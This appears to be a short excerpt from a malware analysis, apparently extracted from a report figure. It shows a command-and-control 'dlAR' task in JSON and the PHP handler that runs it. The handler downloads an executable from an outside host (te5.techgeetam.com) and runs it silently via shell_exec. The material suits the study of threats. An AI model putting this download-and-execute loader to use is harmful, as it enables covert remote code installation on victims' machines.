 dlAR Task
{
"act": "dlAR",
"url": "https://te5.techgeetam.com/downloads/releases/updx-v2.5.23-setup.exe",
"name": "updx-v2.5.23-setup.exe",
"save_to_current_work": 1,
"work": {
"args": "updx-v2.5.23-setup.exe /VERYSILENT /SUPPRESSMSGBOXES /NORESTART"
}
}
the PHP script that
parses the task
if ($task->act == "dlAR") {
try {
$u = $task->url;
$work = $task->work;
$name = $task->name;
$saveToCurrentWork = $task->save_to_current_work;
if ($u) {
if ($saveToCurrentWork == 1) {
$fileSave = getcwd() . "\\" . $name;
} else {
$fileSave = $name;
}
copy($u, $fileSave);
if (file_exists($fileSave) && $work) {
shell_exec($work->args);
}
}
} catch (Exception $e) {
}
}